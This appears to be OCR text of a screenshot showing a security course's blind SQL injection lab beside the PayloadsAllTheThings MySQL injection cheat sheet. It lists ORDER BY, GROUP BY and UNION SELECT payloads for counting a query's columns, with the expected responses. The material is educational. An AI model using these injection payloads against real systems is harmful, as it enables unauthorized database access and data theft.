 Class link - aneja.sachin19@gm
Cyber Security - Google Docs
Vulnerability: SQL Injection (Bli
PayloadsAllTheThings/MySQL I
https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/SQL Injection/MySQL Injection.md
127.
Detect columns number
First you need to know the number of columns
Using order by or group by
Keep incrementing the number until you get a False response. Even though GROUP BY and ORDER BY have different funcionality in SQL, they
both can be used in the exact same fashion to determine the number of columns in the query.
1' ORDER BY 1--+ #True
1' ORDER BY 2--+ #True
1' ORDER BY 3--+ #True
1' ORDER BY 4--+ #False - Query is only using 3 columns
#-1' UNION SELECT 1,2,3--+ True
or
1' GROUP BY 1--+ #True
1' GROUP BY 2--+ #True
1' GROUP BY 3--+ #True
1' GROUP BY 4--+ #False - Query is only using 3 columns
#-1' UNION SELECT 1,2,3--+ True
Using order by or group by Error Based
Similar to the previous method, we can check the number of columns with 1 request if error showing is enabled.
1' ORDER BY 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,4
# Unknown column '4' in 'order clause'
# This error means query uses 3 column
#-1' UNION SELECT 1,2,3--+ True
Type here to search
ENG
07:05
23-09-2020
3